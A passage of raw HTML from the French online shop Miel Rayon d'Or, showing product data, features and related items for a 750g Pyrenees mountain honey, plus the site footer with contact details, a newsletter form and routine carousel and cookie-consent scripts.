miellerie&quot;,&quot;meta_title&quot;:&quot;Miel de montagne 750g  \u2022 Miel Rayon d&#039;Or&quot;,&quot;link_rewrite&quot;:&quot;miel-de-montagne-750g&quot;,&quot;name&quot;:&quot;Miel de montagne 750g&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;Le&lt;strong&gt; miel des Pyr\u00e9n\u00e9es 750g &lt;\/strong&gt;est r\u00e9colt\u00e9\u00a0en moyenne altitude, on y troue diverses fleurs de montagne mais aussi souvent un peu de ch\u00e2taignier, de tilleul et de miellat. Tr\u00e8s parfum\u00e9, c&#039;est un &lt;strong&gt;miel&lt;\/strong&gt; doux aux ar\u00f4mes floraux et fruit\u00e9s. C&#039;est un &lt;strong&gt;miel&lt;\/strong&gt; &lt;strong&gt;brun&lt;\/strong&gt; avec une granulation assez fine.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le &lt;strong&gt;miel de montagne des Pyr\u00e9n\u00e9es 750g &lt;\/strong&gt;est exceptionnel en&lt;strong&gt; cuisine&lt;\/strong&gt;, que se soit en cuisson (foie gras po\u00eal\u00e9) ou en p\u00e2tisserie. R\u00e9colt\u00e9 dans les Pyr\u00e9n\u00e9es catalanes que ce soit du c\u00f4t\u00e9 fran\u00e7ais ou espagnol.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_product&quot;:108,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:212,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Product tab title&quot;,&quot;content&quot;:&quot;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;totcustomfields&quot;}],&quot;allow_oosp&quot;:true,&quot;cover_image_id&quot;:&quot;815&quot;,&quot;category&quot;:&quot;miel-naturel-francais&quot;,&quot;category_name&quot;:&quot;Miel&quot;,&quot;link&quot;:&quot;https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-miel-de-montagne-750g.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.274882,&quot;price_without_reduction&quot;:12.950001,&quot;price_without_reduction_without_tax&quot;:12.274882,&quot;reduction&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:-661,&quot;quantity_all_versions&quot;:-661,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Texture du miel&quot;,&quot;value&quot;:&quot;Liquide&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Note ar\u00f4matique&quot;,&quot;value&quot;:&quot;Douce&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Miel id\u00e9al pour&quot;,&quot;value&quot;:&quot;Cuisiner&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Poids net&quot;,&quot;value&quot;:&quot;750g&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Type de miel&quot;,&quot;value&quot;:&quot;Polyfloral&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;customer_group_discount&quot;:0,&quot;title&quot;:&quot;Miel de montagne 750g&quot;,&quot;rounded_display_price&quot;:12.95,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Miel de montagne 750g&quot;,&quot;id_image&quot;:&quot;815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/578-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;578&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;default_image&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Miel de montagne 750g&quot;,&quot;id_image&quot;:&quot;815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-small_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-home_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:360,&quot;height&quot;:360},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-cart_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-medium_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.miel-rayondor.com\/815-large_default\/miel-de-montagne-750g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Miel de montagne 750g&quot;,&quot;id_image&quot;:&quot;815&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12.95,&quot;regular_price_amount&quot;:12.95,&quot;regular_price&quot;:&quot;12,95\u00a0\u20ac&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null,&quot;productLayout&quot;:&quot;detail1521548214&quot;,&quot;productComments&quot;:{&quot;averageRating&quot;:0,&quot;nbComments&quot;:0}}">
                                                            
                                  <section class="product-features">
                      <div class="data-table">
                        <dl class="data-sheet">
                                                      <dt class="name">Texture du miel</dt>
                            <dd class="value">Liquide</dd>
                                                      <dt class="name">Note arômatique</dt>
                            <dd class="value">Douce</dd>
                                                      <dt class="name">Miel idéal pour</dt>
                            <dd class="value">Cuisiner</dd>
                                                      <dt class="name">Poids net</dt>
                            <dd class="value">750g</dd>
                                                      <dt class="name">Type de miel</dt>
                            <dd class="value">Polyfloral</dd>
                                                  </dl>
                      </div>
                  </section>
                            
                                    
                            
        </div>
        </div>
      </div>
  </div>
        
      
    </div>


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">vous pourriez aussi aimer</h2>
                                          <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="4" 
              data-xl="4" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="119" data-id-product-attribute="248" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
													<a href="https://www.miel-rayondor.com/fr/miel-naturel-francais/119-miel-de-haute-montagne-des-pyrenees-125g.html" class="thumbnail product-thumbnail" title="Miel de haute montagne des Pyrénées 125g • Miel Rayon d&#039;Or">
						<img
														class="img-fluid"
							src = "https://www.miel-rayondor.com/959-home_default/miel-de-haute-montagne-des-pyrenees-125g.jpg"
							itemprop="image"
														alt = "Miel de haute montagne des Pyrénées 125g • Miel Rayon d&#039;Or"
							data-full-size-image-url = "https://www.miel-rayondor.com/959-large_default/miel-de-haute-montagne-des-pyrenees-125g.jpg"
						/>
													<span class="product-additional" data-idproduct="119"></span>
											</a>
				
			
			<div class="box-label">
				
									
			</div>
			<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
			
				<ul class="product-flags">
									</ul>
			
		</div>
		<div class="product-meta">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
				<h3 class="h3 product-title text-center" itemprop="name">
					<a href="https://www.miel-rayondor.com/fr/miel-naturel-francais/119-248-miel-de-haute-montagne-des-pyrenees-125g.html#/4-format-petit_pot_en_verre_125g" title="Miel de haute montagne des Pyrénées 125g • Miel Rayon d&#039;Or">Miel de haute montagne des Pyrénées 125g</a>
				</h3>
			
			<div class="box-meta">
				<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
				
											<div class="product-price-and-shipping " itemprop="offers" itemscope itemtype="https://schema.org/Offer">
												
							<span class="sr-only">Prix</span>
							<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
								<span itemprop="priceCurrency" content="EUR"></span>
								<span itemprop="price" content="2.9">2,90 €</span>
								<link itemprop="availability" href="https://schema.org/InStock" />
								<meta itemprop="sku" content="HM1" />
								<meta itemprop="brand" content="Rayon d&#039;Or" />
							</span>
						
						
						</div>
									
			</div>
			
				<div class="product-description-short" itemprop="description"> Ce tout petit pot de  miel de haute montagne 125g  à été récolté avec soin par nos abeilles en  haute altitude  au delà de 1200m est...</div>
			
		</div>
	</div>
</article>
                                      
                </div>
                              <div class="item">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="120" data-id-product-attribute="249" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="product-image">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
													<a href="https://www.miel-rayondor.com/fr/miel-naturel-francais/120-miel-de-haute-montagne-des-pyrenees-350g.html" class="thumbnail product-thumbnail" title="Miel de haute montagne des Pyrénées 350g • Miel Rayon d&#039;Or">
						<img
														class="img-fluid"
							src = "https://www.miel-rayondor.com/717-home_default/miel-de-haute-montagne-des-pyrenees-350g.jpg"
							itemprop="image"
														alt = "Miel de haute montagne des Pyrénées 350g • Miel Rayon d&#039;Or"
							data-full-size-image-url = "https://www.miel-rayondor.com/717-large_default/miel-de-haute-montagne-des-pyrenees-350g.jpg"
						/>
													<span class="product-additional" data-idproduct="120"></span>
											</a>
				
			
			<div class="box-label">
				
									
			</div>
			<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
			
				<ul class="product-flags">
									</ul>
			
		</div>
		<div class="product-meta">
			<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
			
				<h3 class="h3 product-title text-center" itemprop="name">
					<a href="https://www.miel-rayondor.com/fr/miel-naturel-francais/120-249-miel-de-haute-montagne-des-pyrenees-350g.html#/1-format-pot_moyen_en_verre_350g" title="Miel de haute montagne des Pyrénées 350g • Miel Rayon d&#039;Or">Miel de haute montagne des Pyrénées 350g</a>
				</h3>
			
			<div class="box-meta">
				<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
				
											<div class="product-price-and-shipping " itemprop="offers" itemscope itemtype="https://schema.org/Offer">
												
							<span class="sr-only">Prix</span>
							<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
								<span itemprop="priceCurrency" content="EUR"></span>
								<span itemprop="price" content="6.95">6,95 €</span>
								<link itemprop="availability" href="https://schema.org/InStock" />
								<meta itemprop="sku" content="HM3" />
								<meta itemprop="brand" content="Rayon d&#039;Or" />
							</span>
						
						
						</div>
									
			</div>
			
				<div class="product-description-short" itemprop="description"> Notre  miel de haute montagne 350g  récolté avec soin par nos abeilles en  haute altitude  au delà de 1200m est particulièrement rare et recherché...</div>
			
		</div>
	</div>
</article>
                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 4,
              itemsCustom : false,
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
                
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-contact ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3499018465217323" data-toggle="collapse">
        <h4 class="title_block">Miel Rayon d'Or</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3499018465217323">
            <p>Entre Pyrénées et Méditerranée, au cœur d'un formidable terroir d'apiculture grâce à une très grande diversité florale . La miellerie Rayon d'Or à été fondée il y a un demi siècle.</p><div class="content-html"><p><strong>Boutique Rayon d'Or</strong><br />2, chemin de la regleille<br />66130 Ille sur Têt (France)<br /> <span>(+33) </span>06 83 58 90 37</p></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9861660672415106" data-toggle="collapse">
                    <h4 class="title_block">
	                Nos produits
                    </h4>
                    <span class="arrow-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9861660672415106">
                                                                        <li><a href="https://www.miel-rayondor.com/fr/3-miel-naturel-francais" target="_self">Miels</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/17-gourmandises-au-miel" target="_self">Spécialités</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/4-vitalite-gelee-royale" target="_self">Vitalité et Bien être</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29110408560198685" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMATIONS
                    </h4>
                    <span class="arrow-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29110408560198685">
                                                                        <li><a href="https://www.miel-rayondor.com/fr/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/3-conditions-generales-de-vente" target="_self">Conditions Générales</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/6-utilisation-des-cookies" target="_self">Utilisation des Cookies</a></li>
                                                                                                <li><a href="https://www.miel-rayondor.com/fr/informations/1-livraison-et-retour" target="_self">Livraisons et retours</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block block-toggler links accordion_small_screen">
  <div class="title clearfix" data-target="#footer_account_list" data-toggle="collapse">
    <h4 class="h4 title_block">Mon compte</h4>
    <span class="arrow-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.miel-rayondor.com/fr/identite" title="Mes informations" rel="nofollow">
            Mes informations
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/avoirs" title="Mes Avoirs" rel="nofollow">
            Mes Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.miel-rayondor.com/fr/reduction" title="Mes réductions" rel="nofollow">
            Mes réductions
          </a>
        </li>
        
	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block block-toggler links accordion_small_screen">
  <div class="title clearfix" data-target="#newsletter_block" data-toggle="collapse">
    <h3 class="title_block">Inscription à la newsletter</h3>
    <span class="arrow-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <div class="block_content collapse" id="newsletter_block">
    <form action="https://www.miel-rayondor.com/blog/#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
		    <div class="col-xs-12">
                      <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                          <div id="gdpr_consent" class="gdpr_module_21">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.miel-rayondor.com/fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0cf521be07600316a1bc161f3ee2bfccf3937860";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
        <div class="col-xs-12">
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="Souscrire"
          >
      			<i class="fa fa-envelope"></i><span>Souscrire</span>
      		</button>
          <div class="input-wrapper">
            <input
              name="email" required
              type="email"
              value=""
              placeholder="Votre adresse email"
            >
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    <script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60f03d86bc20db523ee8d25b');
    el.setAttribute('data-cookies-version', 'miel-rayondor-base');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script><script type="text/javascript">
    
</script>

<style>
    
</style>
</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
